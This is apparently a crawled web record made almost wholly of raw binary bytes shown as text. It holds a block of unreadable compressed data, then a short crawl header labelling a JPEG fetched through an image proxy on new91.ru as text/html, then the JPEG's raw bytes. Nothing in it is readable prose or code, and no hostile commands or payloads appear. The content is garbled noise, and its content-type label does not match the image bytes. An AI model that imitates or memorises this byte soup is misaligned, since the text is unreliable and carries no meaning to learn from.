��X���z+�!�/�hܨ\��w�]��m�Qak���������u�Q���+�b��mQm���1##���Q=�;�Rj<�ڽT�� �|�	d$l�/R�km��ub+��A?ʸ���R��(n��>~���μ0^�]�܈�4*�߃v�Z���#�>G�RW�u14k��{�-���$��{`�y#���"KIq�s$��U��{�:R�5�q�˞�;�|�[$s7�-����t*Zp� �9�7����rL�J��A�Pk;}��m�74��I��u�� )	���VK��*��
h��� zp$���"��r����!G��zט?�V?Z�(eD�.�f��m4 ߭8����5��&�{���dXc�������Eyᵓ�-���Jx$~�?��Rz�*�7F�0i)����W�� �k��")M/�*�9�!X o�w�3O�����:Y�~|���Aq�@����
��ဥ p	�OaZ��]ܻ6\�!Ia�� 2F=�wH�$�"�Ѥ��� ��JI�!.��z��oӌ_'\��aƔ�HZ·H	�N;V-��ȳ���h��u�m89���`p.�[N��jT�lZ����-I��Ƹ��K�=~5��{y�Ls?�{~��}yb�
��$�㑀S�q�ڂO�`����|;;�|Ƹ��-g�>'�� |��Դ���iV�׍ ���2�����H�⻏O�Swk�b��k�AX�@�f��q�DJmlJ�����5��~5��$���{�i\%���ۚ�~�/ۋ%���X]��eL|�q���G�N7����bf^�xc�\ <���j˲X`��I�ld4��D��{��&�_L[`�eʒ��4�c�2�(J�rF6ߥ`� N:;� |��M�W��ᘎ�L�s�$^��6/�h�܃`kM;t*��xZs�Bi�gfՐ�K�J���W��-�m��zw��vO�ty5��[QO;Q���wǭt���#�hk�65�.[8nl�:6B���(���[��K�-�����ک�h�^�#�u����[e���N�p�,�R���7��RTzc��JrM�þ*BF������ �м8��I���y'ai#�#�ϥ6��f`M�����*���R��QWC�e9�'��RG�Պ�9���lb��ۦ� �E ��o�EmZVcIY)ߵ*���F��n���(�>�
��*{�W̕��9��Z��/ R�b���E)���[�l6k��α�[��_D�"�hHZ�e�N�ir!�BR qH�uD�r7���UN��l֘��	/�>�N�+� ���+#��U�h}>-�Z�I���y�P� � Np �m�ĸ~w��x1F�B��>��X</�p�'��&�������Z�4���rŦXSL�L��.)d��grI� >U!���K:~3�Q�f��i)	J�3���(Z��kᩮq�y�9s(#��@��owwǴ��j���!��q�yU�T�3��y�<�y��X���0]m�Ξ��r�k/ڒ8�YԼ��چ��+���6���R +T�2�S�sŦb���|�+�3r�ͺ��|�խy�@Ɠj�Ů�)�n�P��u<�$c�m���Vy��5����75���{�}j�r3�5��3����ŹŢ�U�~�����q�8��禴9�{�P����r��'�a]���R�#9�ʬ�I������©2�i��3n,%O9(���,�
kA�m'�슋���[�qO*;N ��������mat��5T���#�%��JT�IQ	�`w�&��><lF9���5�[��t��2L�׶F��a���_��gq91�kx�[QKp-�F���R	9?��Ҭ��Ὢ�:_;ElGZ��rQR���$�m��tn�s\jT����Skqorx��H�l��a׽Y��߃���� �x��y�1�6@�%��t ���e��Rb`�1e�tE�X���I�=�T{�Fe�}ƛ���҅�Ns��dg~p� �~㥭��w�L����l!'�Gl��⮄2e��+��#&J�T��%e~Gq�6�ۡ�����L+l8��LIa�5�:��ʐ6��i�0a�fI#�5�M?-o�9�K)xE�d�Z@:h��h\\�v�+�X��P�I1�S�xYR��w�t|+{������ⴇ�_�R�FI�����Ŏ"}f�E0�����(a�c	*�ӹ'�u1O2H=���r&>|�����7J�Ϋ�x�gǏ��3��km�l�kB~��ƌr���b�����RE{)�mK�ڏ��V��G$�2�j��/��$u*�F���	��8 �
+ʲ�F1�Ed�^��]�M��q�nPy(* �Fk�1ӟ��k� 6���G����f-q�1eC@��<��c���%��6cי��Y[���}�|�+�;�g͑31bk��I��دn�	àƂLɜ��, ��}³����.cl[�%I^BjJT�m���
͗�l6��}�Y�;N�BT��'j�]=s�b�����[mYp�)͉�!X=�[��3z�ʫ���%�hya��B��)jR����X�$���A��ހh����f�[�sK�9�Y.:��_�moȺ�OM��x��s�W+m�)
R��ޘ��/5>�j�B]�L��L��~/!�#9u��H�Q���ݲ����Ҟ����U�AO��YZ��t��9�		�p�̧V��	IH*���9I�*�� ˈKЀXG5������(��XR���rD�ܶ*�ބv���[���Uw	�Hf�!�m�����������jǷi=w�dZ�6Y�����ӑ�dw����H�j�7l�g�\qo��Mԟ�9#�Q��L��dM'�{}�L�\�������N��V�dm�Jя�°$v3C]|Ƌ�'a��j����1�bnS˛+���,5��=��ދ#Yh(Wmp#YdX�E�f?��-��'>� ���۝��*��V�$�V��iN e�f�a�
�{Uu�:S�5:���v���Iܸ���;��4�Er��}�kZ���2�d!�����=��;�q��wL��;�+��J���X]�r[r���� ��Z�u������)x6	δԖme#;�M�N��2u4HF��u�hO#@�:��v�+��>��J�lR�\nDC��H<���^=ߗN������X� 鷿��~꽏�!w
�)�4�-�D���;'�N�1&s��!ě �G��x<.��{5'dV�jR���X��H-ES|�')�܌v�����|����r���\���ʔ Jz��Ϋ�;s�cT���a�l3�0�([��#�$.�n�a>'O�Ƈ��z�?:]�p83�31����˭�5��_e��/C�+����%�pG#�*m�N|lJF�:zd��Ľ۟}���%!JQ= ���xR�khv�z�Id>��߆��,��-JW\��j�Z&��mM�����mn�!+l�C
>�­5���2�3[��D駯�S�ef3��M��t�5�����ԓ��"`j�6������3���U��Z�8]���k��%��O�-��R�ڒ�X�_��j���ğZ��i�ô�~ϩ�M��Ɏ� ���ɍ��^N:r���2� y���j?�X�c�9��%��F�5��u6T[�4����Ǳr�|���٧�w�U�M��q�NPy(��\d�T����g��.���ȕ�N!jNy֜��;u;v�O���W\f�"GakN���|6������=��� ]{p�1E��lΔ:�;��� c��l�~�^������� ��A�Ubv#�Z�@\FT��JJ���k�2�Y�KG��;��֯f�fKz.��������)����~B����`h��8V�o�[������9�H���o�p�nkao&�^�E�W������}ǳҁ�v�A��Zy�
�~�y�h��!�m'���u�-�R��ҵ`u8�T�^�,�9�����f}l�#��)GL㘁Z�|t�:|'f-��a��<�P*;�lw�2�2c�66����%����Ŗ\	]#��P~U��H�O�EWV�7Y'�#œT^_!��R�Bq�3ߵ���9-.�P@���/'��8�+�e���K�Z�t6uw~�X*lJzq�Js���ձ��պ
┫LSq��̬�� JMMXtM�LJrU�ޘ��߄���S�q��������jx�G����s�B�N�g�#��>'	����@\�ֵӵ� ���q2���Eh�/�7޿��(�l�Ɩ�<��T�S���B@	?z���G�cKX����$�i��:��+�%Dw�$Ր4��i� �>�l�7�r��l�g9���BD�3� ���ÿ�W3�q(���5�֨m�]\���+�67�H孺]������y���m[��!歍!�AZ}��,��<�o�K���ک��¡�"l�N��Ney����j���4��`�3B1w�RC�K �sd�	��j^�`�騋�b��6����J��I$��?��3��(,y�xm�#a�ߝ�Rx�(�H�|c���M��u���|ۭ��V�gOi�I��*.�΢���l��N�_���lh�b-����9���8?0*�:O�}���pU����՟|t<���R�{L+���x��s�D���n7���0�G��l����O�-�d�ťŬ�� �;����Ң�g�wЖ�lW����w5��R�����2;�N���L�di�L��R̿�)I����ڮx�,��d4�VÍ,-O8��r6*��Vޥd��$�L�9y3	�g!� 7��Mu#r���� 8��ė��6���>+�bܮZ_��z��Y���Ș�D��Հ6�*&�����P�0Y�6�b��.'
 ��d�?W���oRNT�ż�-iJT�^Z		+#Oh��[�X`&;�-�-N/AJ;AT����]�eK��w.?�Y�;���$D|���l>�C��h�x�1�'���7	���$���;�l�Ε�?�W�ɜ�����O�/�5�w�9l�њ�}�%�۞"P\Rp��t��ׄiK+z|���9�r���l�g9���t8���d�9�he7�w��t\��8V+c�.q3����]Ƈ]m�����:R�l�f�"3<���+y$�A�$�=cz<J֍*��Di�������J������U���oeO���kf���`̓k�5<�I�Z���1��y���i�p�!���۳CA����ƸF��ƍ�W_�T,�t7�W�sF��a����K���⒄��(����:��j�5��Bt�if좐ʔ]	F�$��1�V��O��'� �w��V�W����6�P�}��#>��z����p�""<��K��5�]	|M�d��0�dk��}W;��n�t�Z]�v#�ÈhnTN[���<�[���q7KFv5��&#N����2��c��ӵ\V�i�Uɻ�KmMmehs�Y	Q��$��m[763�>uk����NC��,5M�d
�w�1�<�lv�;W��w�k�W5p���J�z:��<چ9VA8?�H��\?��0�
=潵�c��� :�Ӣt��թ�����`�� 9�ܹ��IB��u��xV����[�9uj<��1�Q��L��Sq[�^��S|���Ex��n�kb�
滽����j�r���A8T�hF�#+?�Mh�<�:*ŧ���prB�Z�or�`�}~ut_���T{?װ��G����͌��<�CE7�?�� ���p�!/9p�T��t����?�p�xXH71,��MI�]�����,�;�D�������c�8R:u?!��=#c�
uvsqx ����@�V�o��isi�q�g@=ߕ��c� ��kR}J�q���
h�n�
l��zS��b���h��m��_J\Q�ғ�)9j)M����Z�U�n��znŨgi���9s^��
uia�'�ͭ s=���Z��j���~���Op���kL�D;C�kٛPO0[j��6r7�@ڢ��ԓī��ᮼ�|���թ�X���e�y�R�n8t�(F�
��u$����9��#��Q���wW[mW������7�6P�k)�q�

Q�Z;b��_H�uƠԺ��y��;ɒX��Stv"C�r� <��C)i l�(�+&�7H^��KN��s�Z����oi,	^L�2�Jǈ�K%*�9֌��Ik��j�DXN�f�a-i�ś��q|GZ1�JG��x��s ~���Y�A�v�:��t��Җ���<�Y��M�S�	R��q��i$}�
�vA�N��h�)��ۭ��V)��wM���X��0\S�!.��)�I�Q#�JC���:u�$�-5BEn��W�UŒ�S�aJ-��,�<�$�TR�Z�׊���k�L�(��<�U8�B����a>ĐFJS�) ���5f�+���m�.���[���$솭pbG��
����ˌ�jˎ+>��a�ı�ёtU�D�-�.���v�a��fG:$�e8��<e����A@!9�`�ڏ�7{}�m��l�ʚ.�n+䞷��2������yǩ�P��8��#Ϋ.9��G̠��#��Q;�fe��4�P��� �S.O�)�*\O��@�6��PɘI�g�uK�SJ-f���4�� S��:��`�4��;
t�ǥ3�E:Edb�)�R�DX����Q��P���=�n& ��_��?�P6
N��-j��E
�	�)���]�a8UDY*�2�#�T^<5"���*�;�MOr�3����aʜ�[�bG@�	BT�%�H�B�6N�zZ���I�{�����w�7���2*D�W<|G�P�k�@RN9�H8�s�Q��{Q	�{���j�3LK��-V��S٤0��k������ ����."�uu�sWM2��V��ؗ,.9��QD���M����!Y�TyNj��{W�o��*GN������;��@]f+R�ভ�b�a����u����>�<�ZI
J�yT���6[��K-��>u�}�ةx;���%o%�,l�$,F����M�w� $v�(j���J=�lI��ڝ@�DP[�ޤ����R�;W��D�@�x�E�D�.iyv�9h�&�h�yh�/��v� xTm�UY��'&]'2�-��� RjkzjLVf�r<�������2��Z�$-<�_�� klf0��u���h�<�5�S�Kk}.8�r3�����y���odb2$7� �F�����%���3�)k#�Y�V2{�`A[%V�l큢b�ZV���엜pC/K)�k����)�� ۷�²(���:,%�_�7�*`� Z�ީ*1MSE���}zk��~u!�1MSE���=���e>��EJ��hyR��;E7�(H�tQ��1^��/8��"�1^��/8��"�+�E�(�,x�� � �k"���c�k� Q����RwEQR�QEQEQEQEQEQEQEQEQEQE��

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9waG90b2Jvb3RoLmNkbi5zcG9ydHMucnUvcHJlc2V0L25ld3MvOC9kMy85YjM1YjJmMmE0ZTM5ODA4N2FmYjRhMDI0ZTZkYy5qcGVn
body_size: 125663
content:
���� JFIF      �� C 	!"$"$�� C�� G@" ��             ��           ��    ���@1 4@�
!F6�L ��� �FAH` @H�  R"܊�!I2Ll��{�(�X�%)$����%eVadQ�ʵM=@T�f�)�V%�8�&�e2��Ym[!e�$�(�� @  Q 5j%H�H�H�J H� ����$�11���  h    � @ S	!�V� �1� �)y˹ϗ��,$�   C
�Id1�"�!�!�ChC0 I8⁸�N�ZT0 � 
S�d� 
�%R9@�H�I��,+� ���D�dDID� �h     @   `    b@�I�	���"6!�IE�M4h(̜����J� J,�Z�� 	t9��կ=��G^c䊒@Ȅ��H�1�BDE�n$7�b"��"�D$$H�H�1$�!"ea22(��MD$D C�Q8�	��$�� b` b ��   0   h  hH��"�  4�"L@  0bR�  5�<����ɳ��`jBi�U&�h� b ba8L��LT�IRh 	F@J5� �H 4 
�j� �D$��M   b	�H` ��D�    `RL�� C L� 10�F6ja�0440L�&��1�I$VJ*��4�Lmh   &�  ���5��7�����qs��	��Y$@���YdR �Ţ7"h  Ѝ�s����:��R@�`�  �S�&l� C0D�#0d#b"�$D� I�����AY�8�@�B��}:�����1��0C�   C�  ����$�a����s�!4�  i�h@�)��F#   @ 1h�&j Ю-"  R:C��|��qh�������0Bjr���J�#t��"�  CH4������� C!� ����!�&D C�Bd'\��(�u��bY*�I�	4)FC	��0C� g��T 1��YVV@@@���X�� �A
`��b@�&��\�gX�dM�VҵWmdZ�  `# �Lr�&�4� Ҁ��� �d�BcT�&�  �!�G�� M��{�t��� ���>W��d�pFQWm2�l��lS]8!���
�D�r�%�p���R0��"rdLR�!������@��Ұ�[,P	8��E����L���`�]���� ��SB�� � Q)Ũ@     L   pe�S;&@.t�ΧQ   i��Z& �c4�RjF�ƚ `Iq�H��@ dF�R����G�����s��}�'�>��_�u�	4ЮW50@� L�DIF �� �`R�D&6�LI7 �l0p�� � 0MR u� �h� h��-����%�N��2�� 0     c@0    i�"����)@, "��@��@0 ��D�0t���h ��@І&0*@�'m ��N���b�~��|k��~�N��Qo��� ]�#��5�d	Le�� �b�5   �H�N�����@4���@  �4aR��5  4   &�   �*�(�m`���K� h `��   � � �  �	�j�$���M[��k�j��P��8�zie��r�N9��f�� bL@�4` h��Š    ���E!L� Q!�OQ�}���Yѳ����ë��/Ys�~s��v�q���ZԠ7 �(�
 C  �E�� �a%� �i  1@�
��+,
����&�� �Dl�����D�$�8�HAm��W�9�젥I	�	:�4@`�`�`"���	�LS�����؆۲czrV���\ON)[�K���F�]�>��6rj��g��� Ka� 1     4@��0Mu������������_���:��7�����۬�x�/��|�#	-`��������ThjcVEj�V �  h���*�����5�Z�-�"�a��n2"d��hb�A@�	FF�y4��)c�Vs)(�'M	D$��%� h�"J"�es�b�"�մ�IՍ�vW.k(��8���\���5ٳo^n�˶ޕF,���W~;�u昬 ���\gU�FV �(�@ I�  �!�	h@���g������s�y�����,����	�t�<Δ.������)���rvP���a&��dBjBRBSH��܇]�Z�ITZ@�   8����3������'mN��0��"�:I�C04 Q��F[�Lj�O9H�� ����`P& ���  (M��#L�s1,r�r�D�K)X�P�t�-eJ�3�U�t�4o�z,ޅ=Vu��zN&���L%$  �l�BcM����Ɛ�    (� �@	�>��_����뛫6:���c���Jgߒ령�L��3�//�{\�Wϴ�u��4"Q"!H@�\�Q���lhQ�*���F�(@ C	 ���D��LL��!�Y	�i���8 ���NkAmi�Q"����h L`TX@�)P��0T4��� }=)e���^KٝW�����-'�c:KF}���k�b�ʴ�+%du�k����Xi�v#�N��� dF�Y\�a*�Tb��P'`& ө I����M w���s�g	Ǘ�=�ޝ�K����^�:�j�z�1���ͨ��� 3I*�)�E1Le�h%C� 	�1�R210E��hn,��UDCHhb	,�	4 ��   &�U]��Q���Y\6�I��0��	�H	�� � �0�8�d z�-��U<�[2-j�FZo�]6fӍ�^�.;�l.���O?O�ƾf��M��j�g>�a���s�g5>|�O�h���$Ym��6VD�=� i� 2�	5N�)���%@#j���GS���d������7������ݫ�lޞc�o��'gΝ�H�t�gL�T�s�腐TЖ	�MC"�����15@��Ib� �@)�CH&hl4 � 1 c��֙�u��˩t��T�)!�]���$�0��d����q�E=,"�1:C��%P�"E�,{���#��2ίӚ����	J��ˢ�sn��c�O�����9��q�����quz��K����)��޹|���&�I2�XFVT�P����A� dSC@�BCL+S� i�#%���w�9��t�y<�g�a�K����\{rs��k��~��O�Qgnq&�(H�d��] @� ��� &�����_C1�i%'5��$DLD��q��@ �@�( A~�zkH�UE�K�KX ��P�L�ܥ-6)%�\9ƛ)��](�8�vW%�	Xι��Ͷ��YbS�[uaږ�G*���O�Ǽj��Ϭ�q�X��M8���VGW������o=�~��)<"g�ʡ8�(�� L �u&�p ��",Q(0��܈�����������{� �Y�\����w'�����^[�^���Pr�(��IS�LuZ�Dh� 4��և6AYY�$]�>�^M���h�*���ԣ	 H��`	 � �`�"�wR��.Qj ��L�(R�� %:�h�:0�^�d̫p�Bt"�r�D�Kd����o��ѻ���}t[�˧��5C�ǵ�(`�fs���Uk��z_3�\�{<��g/�go?�>Q�[���t{������@0CB `�d2D]	�
P&P ��!�N�X�!,���}_�p���|ob�z�z�K�|���ҙ١>Q�{���{3�bFi��I��&���4�'	���R,�`���B�J�T�Qe(�4YT�U�+S�EI�V*�,H�f�֜��DK%T��"0q���	�h�2��@M  �5iɪ%�^C<EL@4Ɂmc�� A8���7�o���b'tt�Q�S�����۳]�ofmo.9Uc�]�fŷ���\�9=ϊ�>:�w�f�����O�/('��WM��N���2DH�`V��f�K[ h	�,@A8�b���&W+�����=.��4Ϧ<X���K�4��ݝ�!^��y�՝�6��Qq�4	4�Ϋe�ekM\�M`LH�(�-�2[��LGdlY
�:P�dCE���J��!edtD!����K���Fq�`�6T�,i����d���� ��:�d`
NR+V@@B`*��N5g++M  �Y1:��a   K�y��u_k��������8w�������u-�E�J��\��S��~���>iAGn���g�ܽ[xu;.޳��~o���?E�L�d�=��B��C�1  NPe���騦��%-d�H�(4D$2q+�'
�:����?�G{���w,�z��کż�����ta�X��BoVr�u��	DIA�'X���0s���k���#�2!�]��5L\u����`��9D%��f�,��+������<���	��s�Щ�PIn�e�NY8�2)�����sR�� �$�J(���p��!�1 h� ��5�?���|cC��s=_����ˑ����,���YoA�5gL�̖��Q�u:�Μ��⮷����ݟ�⮻+��Z�a��L ,דAn{))�$I ��9FjBp[(صC]HZn�A���ݯQbp��h�G��oJVK��������<��"����D�Ɠ!��-	ۜs�b�%Z$O��W"7,�WJ~�8�ק6�#F ��s�D�dY�=�β5~�vY�)Jg�ڥ  a3AA���+@�8J��d\J-  өJ2�VY�9ˡ�ʥ���&YS�E�    2³DV�bHȒ�)H�6VzOM�����}"����=񿝳c�U.�ͮ�͜-Z���Y�R��'7g���?�k����_��,u�{�)��Q��%s��7\�	�)� ��d��PBj�
��1� ,��+�6VÝ��4�M�)0J���n9"���_�,�;�З�t�eNv]uj�Srw�K���
�]5Uz�.5d.A1� b��9V�uسq�Yd�Y���S4Y5���{�V�Vl�svF�fs%WH`�da_N�ʚA�9�Qt�r�`F6]!��b�~���ى2�m@ ��
@   ��R�XnُbG��晠EQ(�&4�����;j�tjD����Wet�ǈ�k잋�z�/֧�zo	�w����*���y�z˚��t�_#����a՞�/�m���|�ǒ�w����?���Z������� �D4 ɐ��Q(5$�����R�3Z9F]#��>v�)�4��l���șܙ�K��=>�L=?+����k��Tٴ���P�tJ�%5�A�q�&@s��ڊ��q�e�O7n�N���ש��l�E�g��v��2�0F꩓K]Y5�8�9��QQ2 �2$�H�(��ӳ��ub�9Ul�	��2#@  �uJ�+��]�����j����F"R�L�����4,atD�Fb��!W(�@���w���^/k'��Y�}[h���7����햣��כ��q^���3W�q�{Oi����.��O�/�~y�π9��U$µ:ቃL��-������%\�0�a4�H�\W#�@u� ��s-P��8~�^�&�zj���7������3���|���\����b M�u8b	ʻR�['�1О�Wg�uP�* .˱�/F�ՙ�kk�%�s�[�o<�BHE4(h �:�\	J2��I�,,�v.h련i 8XD���*E�N��DSP4��@%��A��pQl�j�+k�[l��%��Q� ��5� ���x��S��o>�U~H��kZlȾ�|�q�����Ow�2�5n���:��}���0�]X!!)S   �uesD�d�ܖ����e�J�\�T��D�F 2c�d���?�5�7d2�Ǝ�y|����J'��m~yR��� &�10�!�l�����t�ź��%5N]9�%��+ALRQD���eV�6�мv4E���� J�"d!:�(�J3[/�m��v�2���/"���,!�]����*벭���d���Md&J2#5q+�v���A��9�N,m �"V)���b��"4�X_�tW���_�y��jw���û8��Wcзg���i�����k��ף��O����}�{�P u�Q�ҊKQI0��D�L��)�es��8���Yk������Y4��W*���ݙ�a�9q��Y�1z?�ul�<_\^'���|�!,AS BAh`
CQ;k�di�A���k��6����D�XJ0�0C!�̺��f�Ĉ�`H�I �Q2Dd"��ݖnՏy<�2��q���S�N4�1�#L���6WI��N,  �F}Uu�{��RQ�N|� `@ Nh�R�b²,�rW	D�UĽP'��o̾���`��'Vlz0�B�׬��r:z8��ٿ�Кۧ�B�ٴ��|���/�y}y=�`���
(P	� 4��!�$�@� ��$Ӏ$D���?����ek��2�N�����{c�{ϖh��?����͂�	Q"i����[$b:2�c�-�쳕����._Y�g�����I�O��zx
��9��O�V����ٟ1>�%����a�;>�=>qo��;��,�\4g�$եp�v#)H�6VF-	�n ��4f��ty;����gY[ 	���$�uX��൱X�'L@n��۱Pit!^EN�@�04M��DC %����d���{�s����zXy��s���Z��]�F7J2=R�zh*���������������X��=�r�%�6*��D0Dʁ8�r+,����T��Kk,, �
��	oԳ�?r��3��׀ɶ|k-�E&�}7�aÚ��u�>�>�����W�����j��[��r�I;�=?G(�+Ӥ��'\�&���y�Q��:�NU�c�L�w�Z%�wy�UT�K�hF��s�G/,�嶛�D�YΙ!L�X�  U)����6�MaP  ��M;�3�1(���� �er�	T�D@0 �$D�D�D�D�$Ǣ�[(�5Y_��O�S���|�[q7�F�c�N���[HK$&zqtWk��r��޳�}/9k=6B��fןY�[�j��jj���δ��@W���.<�?�Ug�+�\�-��Ww�?8�뼟�J<�	�q��u��dXVYaXl��/����&k#�ad����2]Mv-52���Oz���d�$�Q���S�W4�(*� 8L�B�!����W`���#(2�D�O(��L�I���]���S2C|L&�X��0�Ԯ9�W=t	y�|�qђ�e�%�b[�9'n[�wa/��k���)z���ݹ�=/B��z�2����e��ܤ�.����g5��Y��.SQ��ZL�C3a���iܕ��-���vט]�~����ˎ��o���~݇��f�G�������:�]|;�C\����5GDvl�ۗ/�e�G��ǵ��9vt�y���w��/W�FED��T��Xy�]����?o��1�EUQ�pb�f�wL�I�|_��:��?:�d5�q��y1"Dd;�������ϫ
�%ٓ���Ŗ����v��}�ȋ"2���F�E�J*����AX���9�"����U's�$�0��
V�IU���Z�k/��?-�����^7��xoM�+�k�Eԋ�.�7�Aϭڳ�/P�ߝ�z>s�;��OGOg�����0緗����}��a��ƍ7������Z��}������]��y~\��އ�����(��q�gY\m��&�$�bXV$Zj�K�GWO�����S.��s�&=-��v^Y��1z�Z���|[�t���������j�\Y�fk�����Mz(������$'��9��{� �+=j�7��������O���w���g��ӟ��M;��h�icm��ۭ���/~�[��]]��z���^7���04��
7W:W&���b}�����L6sb��>��Ϸmy�f�(�S��W~�f�eVN�D�a2�SC�F���4��Z�Tj��l|�EˑЎ΃�F��gn�D�<�K?-|ס��q�#��_���� 
�_m��u�eю�W��ߦ��.���w?ω8��sl���ΗM��������S���]����=��|�u�r��'�K��N�C���>���f/�k�翚�7���7{<�l~���Ǖ��x�[�\l:�[+�K��n����+�q��]�>��WB�2j����/���|~���}���|'���Z���3,��M=��O_76����ÿ�j�Ѧ�rg����N���k��tx��~?a�ճm6��w�x�Y��p���ܟ����}+��|����G�Ǚ䟢��xK�r�g�d6��k����nI��Ӊ���z�3x�K���h���y�ỿz�g_��������-cr�%C�g��r���L[� 2��J��ٟN�u���=A9��H�͝};��H|�'Ы��z�E��V_H6k��O���E��k>��y��g���M_;��h���Ǜ���8�\���gc�<un��3�>-�9�1�MK�Z���3�@��Y�j�Ӌd��yݝLۺ�oG��F�Yޝ�\���D3�9��rt=�;vu���Rɮ�����Ϝe���]|�sk���V���C&������D�7�����8^���~B��|�ę ��I��=Oi�=7��oG;W��ѧ_����|O^�e��h�ٍd�R�����~����`�W�y�~����c�ޮ���+��ǿ����z�����=fD���i�z񧕂>��[��3�����zx=5e�z�F�7��������N)k��f�.=)���+̲�?T���������x3�M_�����Ӄ�^'ֱ0x�w��{>S���o�ʉmu ������We����b\����u��F���&(�,�?s�Ə<�ܱ8����C-)k�t�ˬچt鲎����@�A-��N�g��<C�g�/��m2�Ǉ'~k���c�G&��i�wK���c��<�z�9`}_�4i�b���n}]m|M}�6z9tp秎��Gˮ�y�o�^
�ٓ5ƭ<ˬ�u���u�<��gOKW-uj�C<{z<�z[|݋�m����+���N&^�=��|���p�N�/��8��������>���1�d#Y�K��3=[���>��s����N�K�o~�UM��H�I!�)NoH_��k>+���[���l�u9~{S��|#:���|�.7����ξ��~�3Y�����[�����_���wz9۫&��F�R�A�+k���)��a����;�� }g��������y`�}?����xk��d����)�P�Ic��+.�o.�q�uK�p�q���V<�E�~)���(54  @L��sv��X�@.@ �@� �H�T)��$�������9u��3��	!�P|��s�5u�dk�7��9�˝��j�ӊ�i%s��mP���Ɩ��\�5�9nN�ʆ�d�g�.#λvqu��Pr��o��C�o;��f_�JnԪwLε��^����q� @���V���'q��`��f�m �L��u�ҴZV("q�́a�\ߍ��=������iɟEy��ݢ<�4��� �e�b��� UZ⦐&�� q(��b��]�Z"��W#����~����|w��� ;�*��4"n�����Ti���� ?�*�zJ��p}�98����U�x[�F� `�	�  i�MP� �� m 
 � �����STyt��۔�� � ���))dІDdLv-2��N�͛VZ���!}QN���J�WL��uMtlVr�'������ ���j�,e��W��瓭�K�� U�u�L-�ތz���	�x�$YAqE��D²h��"H&EM�+b�+QY9��� �Y(MAUu�J��L�i+A\�e��5��TՒ�b�.Y�8}>��?=�?3�>���M��%�:0��k�<K�;�Ob��Əy����y�:��6]5e� 4�b    @��  � @ 4@�  ���E�2)��p�%$��J��,+%�!Le�ge������ҡ/ў��
�q��S�;�X�u�ֺ.�8�ٗG.��?�8� t� i�J캻��/�]��8Gݽ#���S����Ͽ���5F����lm�cEE�n�͎�	5!D`ĥ D�D�,!d�Qǝ�-��W3������mKR�.,Hd�$L�dc+�LӞYG(qSu�E�m�j�ϊz�'�>ϋ�w�d�Qg�5qXO�ɰ�d�y�{ܵ�V�/.�?��MYS�@   � 4        4              4   0pe������H�"@vSd\�����O?B�(Q3UeI}�ت�*A�1Y���f����՞�p�\�`� =Yu�tSn.|z�΢�,�.��+����~����oL�e��y�<۶m�+[7C9ӕ2�Q� �r�'(�4�$!�H��%����WF'����Ϥ���y�]�~g}�����Hl���~ͣ����	V� !E�c.�����Sl����i��h���z�I��zo����]<������λ�w#�fWG3�zWim!� 4     �         �                   �Ci�N$�Bp!]��(2�RT�q�:١�R�"�)���j���(e�_@�L@Nm&�2��i���|�]�=������������Nn�z9o����x�ǡ�-�t�^U��e��zS�û��&Fm�\O�W�W;�Є&8N�E�.���N�/'�����x�uG�sǱ�S���9���u�:}6H
�YkL��r�A���Wے8�p�_�9�O˞?G��^G������Z�&�s�;V�S�A�  b              `&�                   �m2ģS�24��*��@  @4��( ���   $%  ���Sid�"�>���o�t��NA�n�6�\����қ
��Qs�Ջa�N[���]�I��p~[����3�'��?�;��	D%��BPii�n��������tc����>��y�5tx���5����y��u�|l�}>�S���j������WrM8��F�94ew:�b��k����{ytrЀ   �               h h   `�               �І���"B�     � 4     D���0     �z��?�Ř:b��Բ��9ڡ�Mr�g{�l�y���cg'�S�5��I�u��3��ow�� a��|ӑ���~x��ZȌe��*��k���\��o��Оy��/9���Fj�Ǽ���N?O�r}~N�[y�?A���_G�꬧��y*��O%���]<��|�q�y�zz*xF����&   � ��h            b  !�                        �&   �b�               `�=��~��9��F/���GO3wj��D�>O���9�g��z�/f�IӦ��*�f��B�+��v-�K畚e���Ue�9-�>������'��/��.o*����;n;WC�(V��y��q�u�^OGʲ���4�c�Yh�I L��L�����"H�Z�&g��(���@@              h 4!�i��-�ubR��       �4 �0@  L        �6"�T��         �ӯs���� ���Y'����X�o��}>�M�=�"��$���:���#�vR۲X���յ��]����A}�VDS���7�� �0�zP�������s�	��>�h�<�Y�h�i�swh������v᧝�����8MWM��j�D&
vK}�.l�8��%X�-Q�uj�n�&��y�gb    0D�D��@�"4 L'	����6DL��Uʯ����⺴T����    jaUT0	 ���sMkR�� b Ĥ� IH��j3.�Nu=<�aS�P i�`�     �٣����;ϼݛG9���x_������>�����=,��ךeҬ�b�,�sʜ"i���hO�R�w����Y��������w�����>+ۦӜ}o�3_X��3k�|K֕K��ϧ�������B��h�Ύ_�����}R��3���O�%[m-	Y�����]Dբwٓ&��;O�m��ݙv�8΃=b�"FQ,�SK=�\ "4N�QS�3�ũ J+�ؖ�l#dFA7X�Qd�X_Ť�d-�#:6z���<ޏ
pK�   9�5�$) 62 E�g��*2�	��4�S�,dX�*�IX���]�9�ͦr�1[�2�mJ�@�$Ѐ   h ams�E�ǧ��櫇����r���n�,~����ڷj�}́2���eP��-��|�G�zc���sl���5���'翴ox/g�&��vf�H������sF�o&���=���z���^e�KWw����������~g�y��?�Q�n���릙j����/ ������U)�>t�S�kAn�ا&�-g�6!]�j��\M���@�+*
��u8 �V�D����;��YD��h� ��6Ս�_��um�c��)F�����2�z���a�s�L `Z� h��:�z�,�i� 0S�Չ��;��(� e̲YΖhTu1�FBi�Q����@r���@I��O���K_��T�4hé�T�z�F�����㶴�De�!���Z���_�|��_�?�z>iϗ�>9�˯�}^�gG�,�����y���n��z���:��^�3:�o5^��Io�����q�}?.��u�/�O� ��������;+��yR�tf�;�+��~��2���dl�͕j�Q,�M�h�jܵ�[� �C ,�e�YTW����r�c�CY�;ZBfz�'QSp���$�W%�c�eX���k�+�Y'K���V��1����Nn�z���]!K
wQY��$�N�&h�e�D�L+S�N�X���*N�(ٲ��IT�Ke��h��X�Q 9Ŭ�(�D%rHZ
2F�J'# �_�e��(�Cm�&�3Ƌ���gqj�z�e��S�L�3�bӓ]��F9�<��^?�Yr;-��:���<�4��Z��J��Uأ��}��o,f� #��g�Ӆ�9���E���k�%Y��������m�^��5˯t
���Z�6�2�QIi[&V�j �hT5����0�R,���eWF��.�|��]D�8Ƚ��ZuT��d夰+$Yl��Q��td%���u�]�zƓ8��י�W��=trn�I�3�h�!���9��Ā�!a8
